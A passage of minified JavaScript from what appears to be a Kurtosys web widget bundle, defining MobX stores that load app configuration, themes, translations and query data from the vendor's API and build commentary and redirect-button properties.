0,ut(i,"rawConfiguration",ht,y(y(i))),ut(i,"rawStyles",vt,y(y(i))),ut(i,"rawThemeResponse",gt,y(y(i))),ut(i,"themeKey",mt,y(y(i))),ut(i,"isBootstrapped",bt,y(y(i))),i.getTranslateFunction=function(){return i.storeContext.translationStore.translate},ut(i,"initializeConfiguration",Ot,y(y(i))),i.getDimensions=function(){return u.utils.layout.getHtmlElementSize(i.htmlElement)},i.htmlElement=t,i.storeKey=ve(t,r,o),i.appParamsHelper=new u.helpers.AppParamsHelper(t,r),Object(xt.d)(o,i.appParamsHelper),i.themeKey=i.appParamsHelper.rawAppParams&&i.appParamsHelper.rawAppParams.themeKey||"default",i}return m(e,wt),Object(l.a)(e,[{key:"customInitializeAfter",value:function(){var t=Object(st.a)(at.a.mark(function t(){return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"customInitializeBefore",value:function(){var t=Object(st.a)(at.a.mark(function t(){return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"initialize",value:function(){var t=Object(st.a)(at.a.mark(function t(){var e;return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getAppConfig();case 2:if(!(e=t.sent)){t.next=12;break}return this.rawStyles=e.applicationStyles,this.rawConfiguration=e.applicationConfiguration,t.next=8,this.loadPreviewContext();case 8:if(t.sent){t.next=12;break}return t.next=12,this.initializeConfiguration();case 12:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadPreviewContext",value:function(){var t=Object(st.a)(at.a.mark(function t(){var e,r,n;return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=!1,r=je(),!(n=Object(Ct.getPreviewContext)(r))){t.next=11;break}if(!n.themeKey||this.themeKey===n.themeKey){t.next=8;break}return this.themeKey=n.themeKey,t.next=8,this.loadAppTheme();case 8:n.theme&&this.rawThemeResponse&&(this.rawThemeResponse=Object(et.a)({},this.rawThemeResponse,{theme:n.theme}),this.rawStyles=n.applicationStyles||Object(et.a)({},this.rawStyles)),n.applicationStyles&&(this.rawStyles=n.applicationStyles),n.applicationConfiguration&&(this.rawConfiguration=n.applicationConfiguration,this.initializeConfiguration(!0),e=!0);case 11:return t.abrupt("return",e);case 12:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"customHasDataValidation",value:function(t){if(this.appComponentConfiguration){var e=this.appComponentConfiguration.noDataOptions;if(e){var r=e.customValidation;if(r){var n=this.storeContext.queryStore,o=r.includeDefaultValidation,i=r.validateWithDefaultAs,a=r.conditionalValidation,s=new u.helpers.ConditionalHelper(a).matchesWithOptions({executionOptions:n.executionOptions});if(o)switch(i){case"ANY":t=t||s;break;case"BOTH":default:t=t&&s}else t=s}}}return t}},{key:"getAppConfig",value:function(){var t=Object(st.a)(at.a.mark(function t(){var e,r,n,o;return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!(e=Object(xt.a)(this.manifest,this.appParamsHelper))){t.next=4;break}return r=e.applicationConfiguration,n=e.applicationStyles,t.abrupt("return",{applicationConfiguration:r,applicationStyles:n});case 4:return o={applicationConfiguration:Mt,applicationStyles:Et},"production",t.next=9,this.getAppConfigFromApi();case 9:o=t.sent;case 10:return t.abrupt("return",o);case 11:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getAppConfigFromApi",value:function(){var t=Object(st.a)(at.a.mark(function t(){var e,r,n,o,i,a,s;return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.appParamsHelper.rawAppParams,n=(r=void 0===e?{}:e).configurationKey,o=void 0===n?"default":n,i=r.styleKey,a=[o],i&&"default"!==i&&a.push(i),s=this.storeContext.kurtosysApiStore,t.next=7,s.getAppConfig.execute({urlParams:a});case 7:return t.abrupt("return",t.sent);case 8:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadAppTheme",value:function(){var t=Object(st.a)(at.a.mark(function t(){var e,r,n,o;return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.themeKey,this.rawThemeResponse&&this.rawThemeResponse.name===e){t.next=14;break}return r=this.storeContext.kurtosysApiStore,t.prev=3,n={type:"apps",name:e},t.next=7,r.getTheme.execute({queryString:n});case 7:(o=t.sent)&&(this.rawThemeResponse=o),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(3),console.warn(t.t0);case 14:case"end":return t.stop()}},t,this,[[3,11]])}));return function(){return t.apply(this,arguments)}}()},{key:"getInput",value:function(t){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[t]}},{key:"getComponentConfiguration",value:function(t){return this.componentConfiguration[t]}},{key:"getComponentStyle",value:function(t){for(var e=this.componentStyles[t],r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];if(n){var i,a=Tt(n);try{for(a.s();!(i=a.n()).done;){var s=i.value;if(!(e&&e.children&&e.children[s])){e=void 0;break}e=e.children[s]}}catch(u){a.e(u)}finally{a.f()}}return e}},{key:"skeletonLoaders",get:function(){return this.coreConfigurations&&this.coreConfigurations.skeletonLoaders}},{key:"skeletonLoader",get:function(){var t=this,e=this.skeletonLoaders;if(e){var r=e.loaders;return(void 0===r?[]:r).find(function(e){var r=e.id,n=e.configurationKey,o=void 0===n?"default":n,i=e.styleKey,a=void 0===i?"default":i,s=t.appParamsHelper.rawAppParams||{},u=s.configurationKey,c=void 0===u?"default":u,p=s.styleKey,l=void 0===p?"default":p;return r===t.manifest.ksysAppTemplateId&&c===o&&l===a})}}},{key:"rawTheme",get:function(){return this.rawThemeResponse&&this.rawThemeResponse.theme||{}}},{key:"show",get:function(){if(this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions){var t=this.appComponentConfiguration.noDataOptions.hide;if(!(void 0===t||t))return!0}return this.customHasDataValidation(this.hasData)}},{key:"showPlaceholder",get:function(){return this.show&&!this.customHasDataValidation(this.hasData)&&void 0!==this.noDataPlaceholder}},{key:"noDataPlaceholder",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholder}},{key:"dataContextSeed",get:function(){var t=je(),e="".concat("__ksys-app-data-context-seed__").concat(t||"");if(window[e])return window[e]}},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"assetCacheOptions",get:function(){return this.coreConfigurations&&this.coreConfigurations.assetCacheOptions||void 0}},{key:"assetRegisters",get:function(){var t=Object(xt.a)(this.manifest,this.appParamsHelper);if(t&&t.app&&t.app.assetRegister)return t.app.assetRegister}},{key:"components",get:function(){return{}}},{key:"appComponentConfiguration",get:function(){var t=this.getComponentConfiguration("app");if(t)return t}},{key:"assets",get:function(){var t=this.configuration&&this.configuration.assetOverrides;return t&&u.utils.typeChecks.isNullOrEmpty(t.baseUrl)&&(t.baseUrl=this.assetsBaseUrl),t}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}},{key:"styles",get:function(){if(this.rawStyles){if(this.rawTheme){var t=this.rawStyles,e=t.theme,r=void 0===e?{}:e,n=ot(t,["theme"]),o=Object(_t.deepMergeObjectsWithOptions)({arrayMergeStrategy:"AppendDeepCopy"},this.rawTheme,(i=r,JSON.parse(JSON.stringify(i))));return Object(et.a)({theme:o},n)}return this.rawStyles}var i}},{key:"libraryComponentsConfiguration",get:function(){return u.utils.object.deepMergeObjects(jt,this.configuration&&this.configuration.libraryComponents||{})}},{key:"coreConfigurations",get:function(){var t;return this.configuration&&this.configuration.core&&(t=this.configuration.core),t||(t={}),t}},{key:"theme",get:function(){return this.styles&&this.styles.theme}},{key:"componentConfiguration",get:function(){return this.configuration&&this.configuration.components?this.configuration.components:{}}},{key:"componentStyles",get:function(){return this.rawStyles&&this.styles&&this.styles.components?this.styles.components:{}}}]),e}()).prototype,"rawConfiguration",[lt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),vt=nt(yt.prototype,"rawStyles",[ft],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),gt=nt(yt.prototype,"rawThemeResponse",[dt],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),mt=nt(yt.prototype,"themeKey",[It.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),bt=nt(yt.prototype,"isBootstrapped",[It.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),nt(yt.prototype,"initialize",[It.action],Object.getOwnPropertyDescriptor(yt.prototype,"initialize"),yt.prototype),nt(yt.prototype,"loadPreviewContext",[It.action],Object.getOwnPropertyDescriptor(yt.prototype,"loadPreviewContext"),yt.prototype),Ot=nt(yt.prototype,"initializeConfiguration",[It.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return Object(st.a)(at.a.mark(function e(){var r,n,o,i,a,s,u,c,p,l=arguments;return at.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=l.length>0&&void 0!==l[0]&&l[0],n=t.storeContext,o=n.kurtosysApiStore,i=n.translationStore,a=n.queryStore,s=t.configuration&&t.configuration.token||"",o.token=s,e.next=6,t.customInitializeBefore();case 6:return u=[t.loadAppTheme(),i.loadTranslations(),a.initialize()],e.next=9,Promise.all(u.map(function(t){return t.catch(function(t){return t})}));case 9:return e.next=11,t.customInitializeAfter();case 11:t.isBootstrapped=!0,r||(c=t.rawConfiguration&&t.rawConfiguration.core||{},p=c.loadEventDelay,setTimeout(function(){Object(xt.c)(t.manifest,t.appParamsHelper)},void 0===p?0:p));case 13:case"end":return e.stop()}},e)}))}}),nt(yt.prototype,"skeletonLoaders",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"skeletonLoaders"),yt.prototype),nt(yt.prototype,"skeletonLoader",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"skeletonLoader"),yt.prototype),nt(yt.prototype,"rawTheme",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"rawTheme"),yt.prototype),nt(yt.prototype,"show",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"show"),yt.prototype),nt(yt.prototype,"showPlaceholder",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"showPlaceholder"),yt.prototype),nt(yt.prototype,"noDataPlaceholder",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"noDataPlaceholder"),yt.prototype),nt(yt.prototype,"dataContextSeed",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"dataContextSeed"),yt.prototype),nt(yt.prototype,"getAppConfig",[It.action],Object.getOwnPropertyDescriptor(yt.prototype,"getAppConfig"),yt.prototype),nt(yt.prototype,"getAppConfigFromApi",[It.action],Object.getOwnPropertyDescriptor(yt.prototype,"getAppConfigFromApi"),yt.prototype),nt(yt.prototype,"loadAppTheme",[It.action],Object.getOwnPropertyDescriptor(yt.prototype,"loadAppTheme"),yt.prototype),nt(yt.prototype,"assetsBaseUrl",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"assetsBaseUrl"),yt.prototype),nt(yt.prototype,"assetCacheOptions",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"assetCacheOptions"),yt.prototype),nt(yt.prototype,"components",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"components"),yt.prototype),nt(yt.prototype,"appComponentConfiguration",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"appComponentConfiguration"),yt.prototype),nt(yt.prototype,"assets",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"assets"),yt.prototype),nt(yt.prototype,"configuration",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"configuration"),yt.prototype),nt(yt.prototype,"styles",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"styles"),yt.prototype),nt(yt.prototype,"libraryComponentsConfiguration",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"libraryComponentsConfiguration"),yt.prototype),nt(yt.prototype,"coreConfigurations",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"coreConfigurations"),yt.prototype),nt(yt.prototype,"theme",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"theme"),yt.prototype),nt(yt.prototype,"componentConfiguration",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"componentConfiguration"),yt.prototype),nt(yt.prototype,"componentStyles",[It.computed],Object.getOwnPropertyDescriptor(yt.prototype,"componentStyles"),yt.prototype),yt),Yt=(nt((Pt=function(t){function e(t,r,n,o){var i;return Object(p.a)(this,e),(i=h(this,v(e).call(this,t,r,n,o))).applyPlaceholderFormatting=function(t,e){if(e){var r=i.storeContext.translationStore.translate,n=e.format,o=e.placeholderKey;if(n&&e&&r)return r(n,Object(rt.a)({},o,t))}return t},i}return m(e,Zt),Object(l.a)(e,[{key:"hasData",get:function(){var t=this.isBootstrapped&&!u.utils.typeChecks.isNullOrEmpty(this.commentary);if(this.appComponentConfiguration){var e=this.appComponentConfiguration.noDataOptions;if(e){var r=e.customValidation;if(r){var n=this.storeContext.queryStore,o=r.includeDefaultValidation,i=r.validateWithDefaultAs,a=r.conditionalValidation,s=new u.helpers.ConditionalHelper(a).matchesWithOptions({executionOptions:n.executionOptions});if(o)switch(i){case"ANY":t=t||s;break;case"BOTH":default:t=t&&s}else t=s}}}return t}},{key:"components",get:function(){return{}}},{key:"title",get:function(){var t=this.getQueryValue(this.appComponentConfiguration&&this.appComponentConfiguration.title);return this.applyPlaceholderFormatting(t,this.titleFormating)}},{key:"titleTooltip",get:function(){var t=this.appComponentConfiguration&&this.appComponentConfiguration.titleTooltip,e=u.query.Query.convertQueryMime(t,this.storeContext.queryStore.executionOptions);return e&&Object(et.a)({target:"title"},e)}},{key:"titleFormating",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.titleFormating}},{key:"subtitle",get:function(){var t=this.getQueryValue(this.appComponentConfiguration&&this.appComponentConfiguration.subtitle);return this.applyPlaceholderFormatting(t,this.subtitleFormating)}},{key:"subTitleTooltip",get:function(){var t=this.appComponentConfiguration&&this.appComponentConfiguration.subTitleTooltip,e=u.query.Query.convertQueryMime(t,this.storeContext.queryStore.executionOptions);return e&&Object(et.a)({target:"subTitle"},e)}},{key:"subtitleFormating",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.subtitleFormating}},{key:"redirectInputsConfiguration",get:function(){var t=this.storeContext.appStore;return t.configuration&&t.configuration.redirectInputs}},{key:"commentary",get:function(){return this.getQueryValue(this.appComponentConfiguration&&this.appComponentConfiguration.commentary)}},{key:"commentaryTooltip",get:function(){var t=this.appComponentConfiguration&&this.appComponentConfiguration.commentaryTooltip;return u.query.Query.convertQueryMime(t,this.storeContext.queryStore.executionOptions)}},{key:"cardProps",get:function(){var t=this.appComponentConfiguration&&this.appComponentConfiguration.cardProps,e=[];this.titleTooltip&&e.push(this.titleTooltip),this.subTitleTooltip&&e.push(this.subTitleTooltip);var r={tooltips:e,title:this.title,subtitle:this.subtitle};return u.utils.object.deepMergeObjects(t||{},r)}},{key:"textProps",get:function(){var t=this.appComponentConfiguration&&this.appComponentConfiguration.textProps,e={value:this.commentary||"",tooltip:this.commentaryTooltip};return u.utils.object.deepMergeObjects(t||{},e)}}]),e}()).prototype,"hasData",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"hasData"),Pt.prototype),nt(Pt.prototype,"components",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"components"),Pt.prototype),nt(Pt.prototype,"title",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"title"),Pt.prototype),nt(Pt.prototype,"titleTooltip",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"titleTooltip"),Pt.prototype),nt(Pt.prototype,"titleFormating",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"titleFormating"),Pt.prototype),nt(Pt.prototype,"subtitle",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"subtitle"),Pt.prototype),nt(Pt.prototype,"subTitleTooltip",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"subTitleTooltip"),Pt.prototype),nt(Pt.prototype,"subtitleFormating",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"subtitleFormating"),Pt.prototype),nt(Pt.prototype,"redirectInputsConfiguration",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"redirectInputsConfiguration"),Pt.prototype),nt(Pt.prototype,"commentary",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"commentary"),Pt.prototype),nt(Pt.prototype,"commentaryTooltip",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"commentaryTooltip"),Pt.prototype),nt(Pt.prototype,"cardProps",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"cardProps"),Pt.prototype),nt(Pt.prototype,"textProps",[It.computed],Object.getOwnPropertyDescriptor(Pt.prototype,"textProps"),Pt.prototype),Pt),Bt=r(60),Ht=r(61),Wt=r(62),Vt=r(63),Gt=r(64),Qt=r(65),Kt=r(66),Ft=r(67),Jt=r(68),Xt=r(69),qt=r(70),$t=r(71),te=(At=nt((Nt=function(t){function e(t){var r;return Object(p.a)(this,e),ut(r=h(this,v(e).call(this,t)),"token",At,y(y(r))),r.clientInstance=void 0,r}return m(e,wt),Object(l.a)(e,[{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"options",get:function(){var t=this.storeContext.appStore;return{baseUrl:t.configuration&&t.configuration.core&&t.configuration.core.serviceUrl||this.getBaseAddress()}}}]),Object(l.a)(e,[{key:"initialize",value:function(){var t=Object(st.a)(at.a.mark(function t(){return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return this.manifest.getBaseUrl(t,this.storeContext.appStore.appParamsHelper)}},{key:"client",get:function(){var t=this.storeContext.appStore,e=t.configuration&&t.configuration.core&&t.configuration.core.serviceUrl,r=this.wrappedToken,n=this.options;return{config:{clientConfiguration:{retrieve:new Ft.RetrieveClientConfiguration(r,n)}},commentaries:{list:new Wt.ListCommentaries(r,n)},disclaimers:{list:new Vt.ListDisclaimers(r,n)},documents:{search:new Gt.SearchDocuments(r,n),retrieve:new Xt.RetrieveDocument(r,n),retrieveByProperty:new qt.Retrieve(r,n),retrieveZip:new $t.RetrieveDocumentZip(r,n)},entity:{search:new Qt.SearchEntity(r,n),savedSearchEntity:new Jt.SavedSearchEntity(r,n)},options:{baseUrl:e||this.getBaseAddress()}}}},{key:"getAppConfig",get:function(){return new Bt.GetApplicationAppConfig(this.wrappedToken,this.options)}},{key:"listTranslations",get:function(){return new Ht.ListTranslations(this.wrappedToken,this.options)}},{key:"getTheme",get:function(){return new Kt.GetTheme(this.wrappedToken,this.options)}}]),e}()).prototype,"token",[It.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),nt(Nt.prototype,"wrappedToken",[It.computed],Object.getOwnPropertyDescriptor(Nt.prototype,"wrappedToken"),Nt.prototype),nt(Nt.prototype,"options",[It.computed],Object.getOwnPropertyDescriptor(Nt.prototype,"options"),Nt.prototype),nt(Nt.prototype,"client",[It.computed],Object.getOwnPropertyDescriptor(Nt.prototype,"client"),Nt.prototype),nt(Nt.prototype,"getAppConfig",[It.computed],Object.getOwnPropertyDescriptor(Nt.prototype,"getAppConfig"),Nt.prototype),nt(Nt.prototype,"listTranslations",[It.computed],Object.getOwnPropertyDescriptor(Nt.prototype,"listTranslations"),Nt.prototype),nt(Nt.prototype,"getTheme",[It.computed],Object.getOwnPropertyDescriptor(Nt.prototype,"getTheme"),Nt.prototype),nt(Nt.prototype,"initialize",[It.action],Object.getOwnPropertyDescriptor(Nt.prototype,"initialize"),Nt.prototype),Nt),ee=(St=It.observable.ref,nt((Lt=function(t){function e(){var t,r;Object(p.a)(this,e);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return ut(r=h(this,(t=v(e)).call.apply(t,[this].concat(o))),"translationRecords",kt,y(y(r))),r.translate=function(t,e){return r.translationHelper.translate(t,e)},r}return m(e,wt),Object(l.a)(e,[{key:"initialize",value:function(){var t=Object(st.a)(at.a.mark(function t(){return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getTranslationsDictionary",value:function(t,e){var r=this;return t.filter(function(t){return t.translationCulture===e&&t.culture===r.baseCulture}).reduce(function(t,e){var r=e.phrase,n=e.translation;return t[r]=n,t},{})}},{key:"loadTranslations",value:function(){var t=Object(st.a)(at.a.mark(function t(){var e,r;return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.storeContext){t.next=10;break}if(e=this.storeContext.kurtosysApiStore,!(r=Object(Ct.getHydrationPoint)()).translations){t.next=7;break}this.translationRecords=r.translations,t.next=10;break;case 7:return t.next=9,e.listTranslations.execute();case 9:this.translationRecords=t.sent;case 10:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new u.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"baseCulture",get:function(){var t="Default",e=this.storeContext.appStore.configuration;return e&&e.culture&&e.culture.base&&(t=e.culture.base),t}},{key:"defaultCulture",get:function(){var t="en-GB",e=this.storeContext.appStore.configuration;return e&&e.culture&&e.culture.default&&(t=e.culture.default),t}},{key:"culture",get:function(){var t=this.defaultCulture,e=this.storeContext.appStore.appParamsHelper;return e&&e.inputs&&e.inputs.culture&&(t=e.inputs.culture),t}},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}}]),e}()).prototype,"initialize",[It.action],Object.getOwnPropertyDescriptor(Lt.prototype,"initialize"),Lt.prototype),kt=nt(Lt.prototype,"translationRecords",[St],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),nt(Lt.prototype,"translationHelper",[It.computed],Object.getOwnPropertyDescriptor(Lt.prototype,"translationHelper"),Lt.prototype),nt(Lt.prototype,"baseCulture",[It.computed],Object.getOwnPropertyDescriptor(Lt.prototype,"baseCulture"),Lt.prototype),nt(Lt.prototype,"defaultCulture",[It.computed],Object.getOwnPropertyDescriptor(Lt.prototype,"defaultCulture"),Lt.prototype),nt(Lt.prototype,"culture",[It.computed],Object.getOwnPropertyDescriptor(Lt.prototype,"culture"),Lt.prototype),nt(Lt.prototype,"targetTranslations",[It.computed],Object.getOwnPropertyDescriptor(Lt.prototype,"targetTranslations"),Lt.prototype),nt(Lt.prototype,"fallbackTranslations",[It.computed],Object.getOwnPropertyDescriptor(Lt.prototype,"fallbackTranslations"),Lt.prototype),nt(Lt.prototype,"loadTranslations",[It.action],Object.getOwnPropertyDescriptor(Lt.prototype,"loadTranslations"),Lt.prototype),Lt),re=r(33),ne=r(73),oe=r(72);function ie(t,e){var r;if("undefined"===typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"===typeof t)return ae(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ae(t,e)}(t))||e&&t&&"number"===typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=t[Symbol.iterator]()},n:function(){var t=r.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}function ae(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var se,ue,ce,pe=u.query.Query,le=(Rt=It.observable.ref,Ut=nt((zt=function(t){function e(t){var r;return Object(p.a)(this,e),(r=h(this,v(e).call(this))).storeContext=void 0,ut(r,"context",Ut,y(y(r))),r.storeContext=t,r}return m(e,ne["QueryStore"]),Object(l.a)(e,[{key:"initialize",value:function(){var t=Object(st.a)(at.a.mark(function t(){var e,r,n,o,i,a,s=this;return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.storeContext,r=e.appStore,n=e.kurtosysApiStore,o=r.configuration,i=r.appParamsHelper,a=r.dataContextSeed,!(o&&o.data&&o.data.context)){t.next=4;break}return t.delegateYield(at.a.mark(function t(){var e,r,c,p,l,f,d,y;return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e=Array.isArray(o.data.context)?o.data.context:[o.data.context],r=[],c=i.inputs,p={sourceCulture:o&&o.culture&&o.culture.base||"en-GB",targetCulture:c&&c.culture||o&&o.culture&&o.culture.default||"en-GB"},l=ie(e);try{for(d=function(){var t=f.value,e=new re.QueryContext(t,a);r.push({identifier:{contextParentKey:o.data.key||s.defaultContextParentKey,contextKey:t.contextKey||"default"},promiseFunc:function(){return e.fetch(n.client,c||{},p)},responseFunc:function(e,r){u.query.Query.contextStore.set(Object(et.a)({},r,{value:{context:e,contextConfiguration:t}}))}})},l.s();!(f=l.n()).done;)d()}catch(h){l.e(h)}finally{l.f()}return y={maxBatchSize:10},t.next=9,Object(oe.batchExecutePromises)(r,y);case 9:case"end":return t.stop()}},t)})(),"t0",4);case 4:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"query",value:function(t,e){if(t){var r=this.storeContext.translationStore,n=r&&r.translationHelper,o=new pe(t,n),i=o.mergeExecutionOptions(this.executionOptions,e||{});return o.execute(i)}}},{key:"entitiesRequest",value:function(){var t=Object(st.a)(at.a.mark(function t(e,r){var n,o,i,a,s,c,p,l=arguments;return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=l.length>2&&void 0!==l[2]?l[2]:this.defaultContextParentKey,o=l.length>3&&void 0!==l[3]?l[3]:"default",i=u.query.Query.contextStore.get({contextParentKey:n,contextKey:o}),!(a=i.contextConfiguration)){t.next=12;break}if(s=this.storeContext.appStore,c=s.dataContextSeed,!(p=new re.QueryContext(a,c))||!a){t.next=12;break}return t.next=11,p.fetchEntities(this.client,e,r,a,this.executionOptions);case 11:return t.abrupt("return",t.sent);case 12:case"end":return t.stop()}},t,this)}));return function(e,r){return t.apply(this,arguments)}}()},{key:"client",get:function(){return this.storeContext.kurtosysApiStore.client}},{key:"inputs",get:function(){return this.storeContext.appStore.appParamsHelper.inputs}},{key:"executionOptions",get:function(){var t=this.storeContext,e=t.appStore,r=t.translationStore;return{defaultContextParentKey:this.defaultContextParentKey,context:void 0,culture:e.getInput("culture"),fallbackCulture:e.configuration&&e.configuration.culture&&e.configuration.culture.default,translate:r.translate,inputs:this.inputs}}},{key:"defaultContextParentKey",get:function(){var t=this.storeContext.appStore,e=t.configuration,r=t.storeKey;if(e){var n=e.data;if(n){var o=n.key;o&&(r=o)}}return r}}]),e}()).prototype,"context",[Rt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),nt(zt.prototype,"client",[It.computed],Object.getOwnPropertyDescriptor(zt.prototype,"client"),zt.prototype),nt(zt.prototype,"executionOptions",[It.computed],Object.getOwnPropertyDescriptor(zt.prototype,"executionOptions"),zt.prototype),nt(zt.prototype,"initialize",[It.action],Object.getOwnPropertyDescriptor(zt.prototype,"initialize"),zt.prototype),zt),fe=u.query.Query,de=(ce=ue=function(t){function e(){return Object(p.a)(this,e),h(this,v(e).apply(this,arguments))}return m(e,wt),Object(l.a)(e,[{key:"applyRedirectInputs",value:function(t,e){if(e&&e.length>0)for(var r=0;r<e.length;r++){var n=e[r],o=n.key,i=n.query;if(o&&i){var a=new RegExp("{".concat(o,"}"),"g");t=t.replace(a,i)}}return t}},{key:"initialize",value:function(){var t=Object(st.a)(at.a.mark(function t(){return at.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"redirectInputs",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.redirectInputsConfiguration}},{key:"props",get:function(){var t=this,e=this.storeContext.queryStore,r=this.configuration&&this.mergeQueriesAndProps(this.configuration),n=this.redirectInputs&&this.redirectInputs.map(function(t){return fe.convertQueryKeyValue(t,e.executionOptions)});if(r&&n&&n.length>0){var o=r.buttons;Array.isArray(r.buttons)&&(r.buttons=o.map(function(e){return e.redirect&&e.redirect.defaultUrl&&(e.redirect.defaultUrl=t.applyRedirectInputs(e.redirect.defaultUrl,n)),e.redirect&&e.redirect.conditionalRedirects&&e.redirect.conditionalRedirects.forEach(function(e){e.url=t.applyRedirectInputs(e.url,n)}),e.payload=n.reduce(function(t,e){return t[e.key]=e.query,t},{}),e}))}return 